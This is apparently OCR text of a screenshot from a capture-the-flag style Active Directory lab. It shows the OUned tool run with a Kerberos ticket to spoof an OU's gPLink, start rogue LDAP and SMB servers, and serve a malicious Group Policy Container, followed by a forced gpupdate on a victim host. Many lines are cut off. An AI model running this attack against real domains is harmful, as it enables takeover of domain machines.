 ❯ ouned_path="$HOME/hacktools/windows/OUned"
❯ sudo env KRB5_CONFIG="$PWD/krb5.conf" \
KRB5CCNAME="$PWD/isabel_gpaudit_mit.ccache" \
faketime '+7 hours' \
"$ouned_path/.venv/bin/python" "$ouned_path/OUned.py" \
--config "$PWD/ouned_embedded.ini"
[*] OUned execution - 2026-11-16 18:05:54.938638
[*] Initializing environment
[*] Clean folder is 'cleaning/2026_11_16_180554_938750'
[*] Initializing LDAP session
[+] LDAP session established as Isabel.O
[*] Retrieving target domain SID
[*] Target domain SID: S-1-5-21-829808936-2739584302-6701421
[*] Checking LDAP machine
[+] Machine account 'POLICYLAB$' verified (LDAP SPN present)
[*] Setting up Group Policy Template
[+] All modules validated
[*] Setting up Group Policy Container
[+] Group Policy Container created at 'cleaning/2026_11_16_1
[*] Starting servers
/mnt/c/2-hacktools/2-2-windows/OUned/helpers/../helpers/scap finite fields
in a future release. Use a more modern key exchange algorith
from cryptography.hazmat.primitives.asymmetric.dh import
[+] LDAP server started in thread
[+] SMB server started in thread
[*] Spoofing GPLink
[*] Initial gPLink is 'None'
[*] Spoofing gPLink to '[LDAP://cn={E1F2E9B1-735F-44BD-94CE-
[+] Target OU 'OU=IT,OU=Departments,DC=airways,DC=htb' gPLin
[*] Waiting for clients to update their GPOs
[+][LDAP] 10.129. is fetching the Group Policy Container for GPO E1F2E9B1-735F-44BD-94CE-C8294C2723ED
[+][LDAP] 10.129. is fetching the Group Policy Container for GPO E1F2E9B1-735F-44BD-94CE-C8294C2723ED
FreeRDP: 192.168.100.3
Recy
Go
Ch
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> gpupdate /force /target:user
Updating policy...
Type here to search
2:18 AM
11/16/2026
1